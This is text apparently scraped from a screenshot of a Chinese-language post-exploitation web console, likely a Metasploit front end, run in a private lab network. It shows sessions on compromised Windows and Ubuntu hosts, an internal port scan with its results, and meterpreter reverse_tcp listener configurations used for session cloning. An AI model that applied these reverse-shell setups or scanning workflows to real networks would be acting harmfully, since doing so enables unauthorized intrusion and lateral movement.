 192.168.146.12 几秒前 1 192.168.146.12 x64 Windows 2008 R2 WIN2008B\wolf @ WIN2008B 用途是个人PC机
192.168.146.12 1 分钟前 7 192.168.146.12 x64 Windows 2008 R2 WIN2008B\wolf @ WIN2008B 用途是个人PC机
192.168.146.130 几秒前 6 192.168.146.130 tu 18.04 root @ ubuntu (uid=0, gid=0, euid=0, egid=0) @ 192.168.146.130 DMZ入口点
192.168.146.20 这个是个服务器,勿动
255.255.255.255 ?
权限信息
文件管理
内网路由
端口转发
传输协议
命令终端
删除权限
实时输出 任务列表 监听载荷 文件列表 内网主机 凭证管理 全网扫描 CONSOLE 平台设置
搜索 : 主机IP/模块/参数/结果 重置 清空
1 小时前 内网端口扫描 192.168.146.12
起始IP: 192.168.146.130 结束IP: 192.168.146.131 端口列表: 21,22,80,88,139,445,1433,3306,3389,6379,7001,8080,8443 模块执行
超时时间(秒): 600 连接超时时间(毫秒): 50 扫描线程数: 10
[*] 扫描结果
[+] IP地址: 192.168.146.130 端口: 22 协议:TCP
[+] IP地址: 192.168.146.130 端口: 139 协议:TCP
[+] IP地址: 192.168.146.130 端口: 445 协议:TCP
[+] IP地址: 192.168.146.130 端口: 6379 协议:TCP
1 小时前 Session克隆 192.168.146.12
监听: {"PAYLOAD": "windows/x64/meterpreter/reverse_tcp", "LPORT": 2000, "LHOST": "192.168.146.130"}
[+] 模块执行成功
[+] 新进程PID: 528
1 小时前 Session克隆 192.168.146.12
监听: {"PAYLOAD": "windows/x64/meterpreter/reverse_tcp", "LPORT": 2000, "LHOST": "192.168.146.130"}
[+] 模块执行成功
[+] 新进程PID: 2252
发送消息 清空
16 分钟前 新建监听成功:windows/x64/meterpreter/reverse_tcp 2000 JobID:8
32 分钟前 root 成功登录
1 小时前 删除权限成功 SID: 5
1 小时前 新建监听成功:linux/x64/meterpreter/reverse_tcp 3000 JobID:7
1 小时前 模块: 内网端口扫描 SID: 1 执行完成
1 小时前 模块: 内网端口扫描 SID: 1 开始执行
1 小时前 删除权限成功 SID: 4
1 小时前 模块: Session克隆 SID: 1 执行完成
1 小时前 模块: Session克隆 SID: 1 开始执行
1 小时前 删除权限成功 SID: 3
1 小时前 模块: Session克隆 SID: 1 执行完成
1 小时前 模块: Session克隆 SID: 1 开始执行
1 小时前 删除权限成功 SID: 2
1 小时前 模块: Session克隆 SID: 1 执行完成
1 小时前 模块: Session克隆 SID: 1 开始执行
2 小时前 模块: 主机基础信息 SID: 1 执行完成
2 小时前 模块: 主机基础信息 SID: 1 开始执行